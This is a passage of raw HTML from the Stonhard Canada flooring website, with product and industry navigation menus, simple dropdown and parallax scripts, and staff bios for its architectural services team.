                                            <a href='http://www.stonhard.ca/feature-glossary/waterproof/'>Waterproof</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/smooth-finish/'>Smooth Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/textured-finish/'>Textured Finish</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/acoustic/'>Acoustic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/ergonomic/'>Ergonomic</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/resilient/'>Resilient</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/esd-conductive/'>ESD/Conductive</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/fast-installation-2-days/'>Fast Installation (&lt;2 days)</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/self-leveling/'>Self Leveling</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/anti-microbial/'>Anti-Microbial</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/easy-to-clean/'>Easy to Clean</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/stain-resistant/'>Stain Resistant</a>
                                        </li>
                                        <li>
                                            <a href='http://www.stonhard.ca/feature-glossary/uv-resistant/'>UV Resistant</a>
                                        </li>
                                </ul>
                            </li>
                <li class=""><a href='http://www.stonhard.ca/contact-us/'>Contact Us</a></li>
                    </ul>
                    </div>
    <div class="header">
        <a href="#menu"></a>
    </div>
    <nav id="menu">
        <ul>
            <li><a href="/"></a></li>
                <li>
                            <span>Products</span>
                            <ul>
                                        <li>
                                            <span>Floor Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/epoxy-flooring/' >
                                                                        <img src="/media/3104/epoxy_menu-tile.png">
                                                                    <p class="product-name">Epoxy Flooring</p>
                                                                    <p class="product-descrip"><span>Long-lasting, Attractive Floors for Industrial or Commercial Use</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/esd-flooring/' >
                                                                        <img src="/media/2029/esd.png">
                                                                    <p class="product-name">ESD Flooring</p>
                                                                    <p class="product-descrip"><span>Seamless, easy-to-clean, conductive floors for protection against ESD</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/mma-flooring/' >
                                                                        <img src="/media/2983/menutiles_mma.png">
                                                                    <p class="product-name">MMA Flooring</p>
                                                                    <p class="product-descrip"><span>Chemical-resistant, Methyl Methacrylate Floors For Low-temperature and Rapid Installation</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/urethane-flooring/' >
                                                                        <img src="/media/3173/urethane-product-tile.png">
                                                                    <p class="product-name">Urethane Flooring</p>
                                                                    <p class="product-descrip"><span>Resinous Flooring Resistant to Thermal Shock and Cycling</span></p>
                                                                </a>
                                                            </li>
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonclad/' >
                                                                            <img src="/media/1466/stonclad2.png">
                                                                        <p class="product-name">Stonclad</p>
                                                                        <p class="product-descrip"><span>High-Strength Industrial and Commercial Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stoncrete/' >
                                                                            <img src="/media/4317/efx-clean-slate-amber-sk6gt-tile.png">
                                                                        <p class="product-name">Stoncrete</p>
                                                                        <p class="product-descrip"><span>Decorative Epoxy Flooring with Quartz and Recycled Glass</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonblend/' >
                                                                            <img src="/media/1345/stonblend.png">
                                                                        <p class="product-name">Stonblend</p>
                                                                        <p class="product-descrip"><span>Decorative Seamless Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonlux/' >
                                                                            <img src="/media/1467/stonlux2.png">
                                                                        <p class="product-name">Stonlux</p>
                                                                        <p class="product-descrip"><span>Self-Leveling Epoxy Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonres/' >
                                                                            <img src="/media/1465/stonres2.png">
                                                                        <p class="product-name">Stonres</p>
                                                                        <p class="product-descrip"><span>Acoustic Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonshield/' >
                                                                            <img src="/media/1354/stonshield.png">
                                                                        <p class="product-name">Stonshield</p>
                                                                        <p class="product-descrip"><span>Textured Epoxy Flooring &amp; Urethane Flooring</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stontec/' >
                                                                            <img src="/media/2450/stontec-main-menu-product-image.png">
                                                                        <p class="product-name">Stontec</p>
                                                                        <p class="product-descrip"><span>Decorative Flake Finish Flooring Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stongard/' >
                                                                            <img src="/media/1348/stongard.png">
                                                                        <p class="product-name">Stongard</p>
                                                                        <p class="product-descrip"><span>Waterproofing Membrane</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonchem/' >
                                                                            <img src="/media/1346/stonchem.png">
                                                                        <p class="product-name">Stonchem</p>
                                                                        <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/stonkote/' >
                                                                            <img src="/media/1002/menusample_1.png">
                                                                        <p class="product-name">Stonkote</p>
                                                                        <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                        <li>
                                            <span>Lining Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/stonchem/' >
                                                                        <img src="/media/1346/stonchem.png">
                                                                    <p class="product-name">Stonchem</p>
                                                                    <p class="product-descrip"><span>Chemical-Resistant Epoxy Flooring &amp; High-Performance Lining Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Wall Solutions</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/stonglaze/' >
                                                                        <img src="/media/2005/menusample_4.png">
                                                                    <p class="product-name">Stonglaze</p>
                                                                    <p class="product-descrip"><span>Epoxy &amp; Urethane Wall Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-coatings/' >
                                                                        <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                    <p class="product-name">Resin Floor Coatings</p>
                                                                    <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/high-strength-grouts/' >
                                                                        <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                    <p class="product-name">High-Strength Grouts</p>
                                                                    <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-primers/' >
                                                                        <img src="/media/3099/website-products-icon-primer.jpg">
                                                                    <p class="product-name">Resin Floor Primers</p>
                                                                    <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-sealants-and-membranes/' >
                                                                        <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                    <p class="product-name">Resin Floor Sealants and Membranes</p>
                                                                    <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/anti-microbial-flooring-additives/' >
                                                                        <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                    <p class="product-name">Anti-Microbial Flooring Additives</p>
                                                                    <p class="product-descrip"><span>Anti-Microbial Flooring Additives</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/concrete-sealers-and-densifiers/' >
                                                                        <img src="/media/6286/concrete-sealers.jpg">
                                                                    <p class="product-name">Concrete Sealers and Densifiers</p>
                                                                    <p class="product-descrip"><span>Concrete Sealers and Densifiers</span></p>
                                                                </a>
                                                            </li>
                                                            <li>
                                                                <a href='http://www.stonhard.ca/products/complementary-products/moisture-mitigation-systems/' >
                                                                        <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                    <p class="product-name">Moisture Mitigation Systems</p>
                                                                    <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                </a>
                                                            </li>
                                                                                            </ul>
                                        </li>
                                        <li>
                                            <span>Complementary Products</span>
                                            <ul class="mmenu-product">
                                                                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-coatings/' >
                                                                            <img src="/media/3097/website-products-icon-coatings.jpg">
                                                                        <p class="product-name">Resin Floor Coatings</p>
                                                                        <p class="product-descrip"><span>Resin Floor Coatings</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/high-strength-grouts/' >
                                                                            <img src="/media/3098/website-products-icon-grouts.jpg">
                                                                        <p class="product-name">High-Strength Grouts</p>
                                                                        <p class="product-descrip"><span>High-Strength Grouts</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-primers/' >
                                                                            <img src="/media/3099/website-products-icon-primer.jpg">
                                                                        <p class="product-name">Resin Floor Primers</p>
                                                                        <p class="product-descrip"><span>Resin Floor Primers</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/resin-floor-sealants-and-membranes/' >
                                                                            <img src="/media/3100/website-products-icon-sealants.jpg">
                                                                        <p class="product-name">Resin Floor Sealants and Membranes</p>
                                                                        <p class="product-descrip"><span>Resin Floor Sealants and Membranes</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/anti-microbial-flooring-additives/' >
                                                                            <img src="/media/3101/website-products-icon-anti-microbial.jpg">
                                                                        <p class="product-name">Anti-Microbial Flooring Additives</p>
                                                                        <p class="product-descrip"><span>Anti-Microbial Flooring Additives</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/concrete-sealers-and-densifiers/' >
                                                                            <img src="/media/6286/concrete-sealers.jpg">
                                                                        <p class="product-name">Concrete Sealers and Densifiers</p>
                                                                        <p class="product-descrip"><span>Concrete Sealers and Densifiers</span></p>
                                                                    </a>
                                                                </li>
                                                                <li>
                                                                    <a href='http://www.stonhard.ca/products/complementary-products/moisture-mitigation-systems/' >
                                                                            <img src="/media/6291/moisture_mitigation_opt8.jpg">
                                                                        <p class="product-name">Moisture Mitigation Systems</p>
                                                                        <p class="product-descrip"><span>Moisture Mitigation Systems</span></p>
                                                                    </a>
                                                                </li>
                                            </ul>
                                        </li>
                                                                        <li>
                                            <a href='http://www.stonhard.ca/product-finder/'>Product Finder</a>
                                        </li>
                            </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.ca/construction-solutions/'>Construction Solutions</a>
                </li>
                <li>
                        <span>Your Industry</span>
                        <ul>
                                    <li><a href="http://www.stonhard.ca/your-industry/commercial-flooring/">Commercial Flooring</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/industrial-flooring/">Industrial Flooring</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/aerospace/">Aerospace</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/auto-dealerships-auto-repair/">Auto Dealerships-Auto Repair</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/auto-manufacturing/">Auto Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/cannabis/">Cannabis</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/chemical-mining/">Chemical-Mining</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/distribution-logistics/">Distribution-Logistics</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/education/">Education</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/electronics-manufacturing/">Electronics Manufacturing</a></li>
                                        <li><a href="http://www.stonhard.ca/your-industry/food-beverage/">Food &amp; Beverage</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/general-commercial/">General Commercial</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/general-manufacturing/">General Manufacturing</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/government/">Government</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/healthcare/">Healthcare</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/hospitality/">Hospitality</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/office-buildings/">Office Buildings</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/pharmaceutical-biotechnology/">Pharmaceutical-Biotechnology</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/retail-environments/">Retail Environments</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/sports-entertainment/">Sports-Entertainment</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/technology/">Technology</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/transportation/">Transportation</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/water-wastewater/">Water-Wastewater</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/ev-battery-manufacturing-solutions/">EV Battery Manufacturing Solutions</a></li>
                                    <li><a href="http://www.stonhard.ca/your-industry/seamless-flooring-for-all-your-needs/">Seamless Flooring For All Your Needs</a></li>
                        </ul>
                </li>
                <li>
                        <span>Architects/Designers</span>
                        <ul>
                                <li><a href="http://www.stonhard.ca/architects-designers/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/product-information/">Product Information</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/specifications/">Specifications</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/colour-visualizer/">Colour Visualizer</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/colour-collections/">Colour Collections</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/floor-details/">Floor Details</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/continuing-education/">Continuing Education</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/sustainable-solutions/">Sustainable Solutions</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/epd/">EPD</a></li>
                                <li><a href="http://www.stonhard.ca/architects-designers/meet-our-team/">Meet our Team</a></li>
                        </ul>
                </li>
                <li>
                        <span>General Contractors</span>
                        <ul>
                                <li><a href="http://www.stonhard.ca/general-contractors/product-data-sheets/">Product Data Sheets</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/colour-visualizer/">Colour Visualizer</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/engineering-details/">Engineering Details</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/colour-guides/">Colour Guides</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/brochures-literature/">Brochures &amp; Literature</a></li>
                                <li><a href="http://www.stonhard.ca/general-contractors/construction-management-group/">Construction Management Group</a></li>
                        </ul>
                </li>
                <li>
                        <span>About Us</span>
                        <ul>
                                <li><a href="http://www.stonhard.ca/about-us/100-years/">100 Years</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/careers/">Careers</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/who-we-are/">Who We Are</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/faq/">FAQ</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/our-materials/">Our Materials</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/our-certifications/">Our Certifications</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/case-studies/">Case Studies</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/videos/">Videos</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/stontalks-tech-videos/">StonTalks Tech Videos</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/tradeshows/">Tradeshows</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/news/">News</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/mission-statement/">Mission Statement</a></li>
                                <li><a href="http://www.stonhard.ca/about-us/media/">Media</a></li>
                        </ul>
                </li>
                <li>
                        <span>Feature Glossary</span>
                        <ul>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/abrasion-resistant/">Abrasion Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/chemical-resistant/">Chemical Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/sustainable/">Sustainable</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/high-impact-resistant/">High-Impact Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/high-traffic/">High Traffic</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/low-odour/">Low Odour</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/slip-resistant/">Slip Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/thermal-shock-cycling/">Thermal Shock/Cycling</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/water-resistant/">Water Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/wear-resistant/">Wear Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/seamless/">Seamless</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/high-gloss/">High Gloss</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/waterproof/">Waterproof</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/smooth-finish/">Smooth Finish</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/textured-finish/">Textured Finish</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/acoustic/">Acoustic</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/ergonomic/">Ergonomic</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/resilient/">Resilient</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/esd-conductive/">ESD/Conductive</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/fast-installation-2-days/">Fast Installation (&lt;2 days)</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/self-leveling/">Self Leveling</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/anti-microbial/">Anti-Microbial</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/easy-to-clean/">Easy to Clean</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/stain-resistant/">Stain Resistant</a></li>
                                    <li><a href="http://www.stonhard.ca/feature-glossary/uv-resistant/">UV Resistant</a></li>
                        </ul>
                </li>
                <li>
                        <a href='http://www.stonhard.ca/contact-us/'>Contact Us</a>
                </li>
            <li><a href="https://blog.stonhard.ca">Blog</a></li>
            <li id="mobileSocial">
                <a href="https://www.pinterest.ca/stonhard/" target="_blank"><img src="/images/socialMedia_1.png" alt="pintrestIcon" /></a>
                <a href="https://www.facebook.com/stonhardcanada"><img src="/images/socialMedia_2.png" alt="facebookIcon" /></a>
                <a href="https://www.linkedin.com/company/stonhardcanada/"><img src="/images/socialMedia_3.png" alt="linkedinIcon" /></a>
                <a href=""><img src="/images/socialMedia_4.png" alt="twiiterIcon" /></a>
                <a href="https://www.instagram.com/stonhardcanada/"><img src="/media/1760/socialmedia_6.png" alt="instagramIcon" /></a>
                <a href="https://www.youtube.com/channel/UC-AJYEwAJuolDjcVXZ6ExOg"><img src="/images/socialMedia_5.png" alt="youtubeIcon" /></a>
                <br clear="all">
            </li>
            <br clear="all">
        </ul>
        <br clear="all">
    </nav>
    <style>
        #myA:hover {
            color: #0099d8 !important;
        }


        .navbarJoi a {
            float: left;
            font-size: 16px;
            color: white;
            text-align: center;
            padding: 14px 16px;
            text-decoration: none;
        }

        .dropdown {
            overflow: hidden;
        }

            .dropdown .dropbtn {
                cursor: pointer;
                font-size: 16px;
                border: none;
                outline: none;
                color: white;
                padding: 14px 16px;
                background-color: inherit;
                font-family: inherit;
                margin: 0;
            }


        .dropdown-contentJo {
            right: -60px;
            top: 145px;
            display: none;
            position: absolute;
            background-color: #f9f9f9;
            min-width: 160px;
            box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);
            z-index: 1;
            padding: 10px 0px;
        }

            .dropdown-contentJo a {
                float: none;
                color: black;
                padding: 12px 16px;
                text-decoration: none;
                display: block;
                text-align: left;
            }

        .show {
            display: block;
        }
    </style>
    <script>
        /* When the user clicks on the button,
        toggle between hiding and showing the dropdown content */

        function myFunction(x) {
            var dataId = x.attributes["data-dropid"].value;
            if (document.getElementById(dataId) !== null) {
                document.getElementById(dataId).classList.toggle("show");
            }
        }

        function myfun(x) {
            var dataId = x.attributes["data-dropid"].value;
            var myDropdown = document.getElementById(dataId);
            if (myDropdown !== null) {
                if (myDropdown.classList.contains('show')) {
                    myDropdown.classList.remove('show');
                }
            }
        }

        // Close the dropdown if the user clicks outside of it
        window.onclick = function (e) {
            if (!e.target.matches('.dropbtn')) {
                //var myDropdown = document.getElementById("myDropdown");
                var myDropdown = document.getElementsByClassName("dropdown-contentJo");
                if (myDropdown !== null && myDropdown.length > 0) {
                    if (myDropdown.classList.contains('show')) {
                        myDropdown.classList.remove('show');
                    }
                }
            }
        }
    </script>
</div> 
	

  <main>
	  <div class="mindBody">
	  
	<section id="plaxSec" class="module parallax parallax-1" style="background-image:url(/media/1820/istock_000041809542_large.jpg);" wa=""></section>		


	<script type="text/javascript">
	var set = false;
	$(document).ready(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		 $("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		  $("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	});
	$(window).resize(function(){
	  if(!set && window.innerWidth >= 1060)
	  {
		$("#plaxSec").css({"background-size":"cover","background-position-y":$("#plaxSec").attr("wa")+"px"});
		$("#plaxSecLower").css({"background-size":"cover","background-position-y":$("#plaxSecLower").attr("wa")+"px"});
		set = true;
	  }
	  else if(set && window.innerWidth < 1060)
	  {
		var elem = document.getElementById("plaxSec");
		if (elem.style.removeProperty) {
			elem.style.removeProperty('background-size');
			elem.style.removeProperty('background-position');
		} else {
			elem.style.removeAttribute('background-size');
			elem.style.removeAttribute('background-position');
		}
		  
		elem = document.getElementById("plaxSecLower");
		  if(elem != null)
		  {
			if (elem.style.removeProperty) {
				elem.style.removeProperty('background-size');
				elem.style.removeProperty('background-position');
			} else {
				elem.style.removeAttribute('background-size');
				elem.style.removeAttribute('background-position');
			}
		  }
		set = false;
	  } 
	});
  </script>
	<div id="tabs2">
    <div class="blueStrip">
		<ul id="tabs2nav">
					<li class=""><a href="http://www.stonhard.ca/architects-designers/brochures-literature/">Brochures &amp; Literature</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/product-information/">Product Information</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/specifications/">Specifications</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/colour-visualizer/">Colour Visualizer</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/colour-collections/">Colour Collections</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/floor-details/">Floor Details</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/continuing-education/">Continuing Education</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/sustainable-solutions/">Sustainable Solutions</a></li>
					<li class=""><a href="http://www.stonhard.ca/architects-designers/epd/">EPD</a></li>
					<li class="ui-state-active"><a href="http://www.stonhard.ca/architects-designers/meet-our-team/">Meet our Team</a></li>
			</ul>
    </div>
		<div class="caged contained">

    <div id="resources">
	<div class="caged contained">
	<div class="team-container">
		<div class="row">
				<div class="col s12 m6 l4 team-member">
					<div class="container-garage">
						<div class="team-wrap">
								<a class="toggle"><img src="/media/3341/info.png"></a>
							<div class="team-image_wrap">
								<div class="image_container">
										<img src="/media/5236/sylvie_leveille.jpg">
								</div>
								<div class="team-title">
									<div class="team-title_position">
										<h1>Sylvie L&#233;veill&#233;</h1>
										<h2>National Architectural Design Manager</h2>
										<p>Qu&#233;bec</p>
									</div>
								</div><!--team-title-->

								<div class="slider opened">
									<div class="team-title">
										<div class="team-title_position">
											<h1>Sylvie L&#233;veill&#233;</h1>
											<h2>National Architectural Design Manager</h2>
											<p>Qu&#233;bec</p>
										</div>
									</div>
									<div class="slider-text">
										<p><p><span>With over 20 years of experience in architecture and design, project management, marketing and business development. My main role is to collaborate with project A+D firms by acting as a consultant in the context of realizations of commercial and industrial environments.</span></p>
<p><span>As a certified interior designer (APDIQ, IDC), industrial designer (ADIQ) and PA LEED, this is an asset in proposing ideas and solutions for my clients.</span></p>
<p><span>Contact me if you would like more information on the Stonhard difference. I look forward to hearing from you!</span></p></p>
											<p class="team-social"><a href="https://www.linkedin.com/in/sylvieleveille/"><img src="/images/linkedin-logo.png">Find me on LinkedIn</a></p>
									</div>
								</div>
							</div><!--team-image-->
						</div><!--team-wrap-->
					</div>
				</div><!--team-member m3-->
				<div class="col s12 m6 l4 team-member">
					<div class="container-garage">
						<div class="team-wrap">
								<a class="toggle"><img src="/media/3341/info.png"></a>
							<div class="team-image_wrap">
								<div class="image_container">
										<img src="/media/9767/valerie_dormoy.jpg">
								</div>
								<div class="team-title">
									<div class="team-title_position">
										<h1>Val&#233;rie Dormoy</h1>
										<h2>Architectural Services Manager / Directrice du service d&#39;architecture</h2>
										<p>Qu&#233;bec</p>
									</div>
								</div><!--team-title-->

								<div class="slider opened">
									<div class="team-title">
										<div class="team-title_position">
											<h1>Val&#233;rie Dormoy</h1>
											<h2>Architectural Services Manager / Directrice du service d&#39;architecture</h2>
											<p>Qu&#233;bec</p>
										</div>
									</div>
									<div class="slider-text">
										<p><p><span>Interior designer graduate with over 10 years of experience in sales &amp; project management, my goal is to build a strong, fun, and lasting relationship. Through creativity, determination &amp; passion I always find a way to bring the vision to reality.</span></p>
<p><span> </span></p>
<p><span>Teamwork is in my DNA. I will be glad to team up with you in your next projects and to provide you with my expertise.<span> </span></span></p>
<p><span>If you want more information on the Stonhard difference, feel free to reach out &amp; let’s get to work!</span></p></p>
											<p class="team-social"><a href="https://www.linkedin.com/in/sylvieleveille/"><img src="/images/linkedin-logo.png">Find me on LinkedIn</a></p>
									</div>
								</div>
							</div><!--team-image-->
						</div><!--team-wrap-->
					</div>
				</div><!--team-member m3-->
				<div class="col s12 m6 l4 team-member">
					<div class="container-garage">
						<div class="team-wrap">
								<a class="toggle"><img src="/media/3341/info.png"></a>
							<div class="team-image_wrap">
								<div class="image_container">
										<img src="/media/9760/5s0a6094.jpg">
								</div>
								<div class="team-title">
									<div class="team-title_position">
										<h1>Daniela Simone</h1>
										<h2>Architectural Services Manager</h2>
										<p>Ontario</p>
									</div>
								</div><!--team-title-->

								<div class="slider opened">
									<div class="team-title">
										<div class="team-title_position">
											<h1>Daniela Simone</h1>
											<h2>Architectural Services Manager</h2>
											<p>Ontario</p>
										</div>
									</div>
									<div class="slider-text">
										<p><p>With a background in interior design and project management I aim to work with my clients to build lasting relationships while meeting all their project needs and requirements. Utilizing a strong attention to detail and extensive industry experience I am able to provide the most effective solutions for all my client’s needs. Looking forward to working with you to implement the ultimate Stonhard difference experience!</p></p>
									</div>
								</div>
							</div><!--team-image-->
						</div><!--team-wrap-->
					</div>
				</div><!--team-member m3-->
				<div class="col s12 m6 l4 team-member">
					<div class="container-garage">
						<div class="team-wrap">
								<a class="toggle"><img src="/media/3341/info.png"></a>
							<div class="team-image_wrap">
								<div class="image_container">
										<img src="/media/10916/darkofoed.png">
								</div>
								<div class="team-title">
									<div class="team-title_position">
										<h1>Dar Kofoed</h1>
										<h2>Architectural Services Manager</h2>
										<p>Ontario</p>
									</div>
								</div><!--team-title-->

								<div class="slider opened">
									<div class="team-title">
										<div class="team-title_position">
											<h1>Dar Kofoed</h1>
											<h2>Architectural Services Manager</h2>
											<p>Ontario</p>
										</div>
									</div>
									<div class="slider-text">
										<p><p>With a background in commercial construction, project management, and as an A&amp;D Representative, I bring both technical expertise and a collaborative spirit to every project.<br /><br />A unique balance of being both visionary and practical, I love finding sustainable, lasting solutions to every design challenge.<br /><br />A natural helper and team player at heart, I am dedicated to building strong relationships and ensuring successful outcomes for clients and colleagues alike. </p></p>
									</div>
								</div>
							</div><!--team-image-->
						</div><!--team-wrap-->
					</div>
				</div><!--team-member m3-->
				<div class="col s12 m6 l4 team-member">
					<div class="container-garage">
						<div class="team-wrap">
								<a class="toggle"><img src="/media/3341/info.png"></a>
							<div class="team-image_wrap">
								<div class="image_container">
										<img src="/media/10997/karengeary.jpg">
								</div>
								<div class="team-title">
									<div class="team-title_position">
										<h1>Karen Geary</h1>
